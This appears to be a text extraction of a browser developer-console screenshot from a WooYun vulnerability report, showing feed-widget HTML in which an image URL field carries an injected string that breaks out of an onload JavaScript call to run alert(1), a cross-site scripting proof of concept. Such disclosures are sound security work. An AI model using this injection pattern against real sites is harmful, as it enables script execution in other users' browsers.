 控制台 HTML CSS 脚本 DOM 网络 Cookies
c_link < div.pic_big < div.feed...t_detail < div.feed_content < div.group_widget < div.group_s_feed < div#grou...ontain
<div class="pic_big">
<a class="pic_link evt_click" data-index="0" data-src="http://www.hao123.com
/logo.gif',550,375,{img:this});
alert(1);//" data-hottag="Feed.Mood.SinglePhotoLarge" href="javascript:void(0)">
<img onload="QWT.reduceImage('http://www.hao123.com/logo.gif',550,375,{img:this});
alert(1);//',550,375,{img:this})" src="http://www.hao123.com/logo.gif">
</a>
</div>
</div>
<a class="pic_link evt_click" data-index="0" data-src="http://www.hao123.com/logo.gif',550,375,
{img:this});alert(1);//" data-hottag="Feed.Mood.SinglePhotoLarge" href="javascript:void(0)"> </a>
<div class="wrap_interactions">
<div class="form_dropdown form_feedback_download evt_hover" data-hottag="Feed.Operate">
www.wooyun.org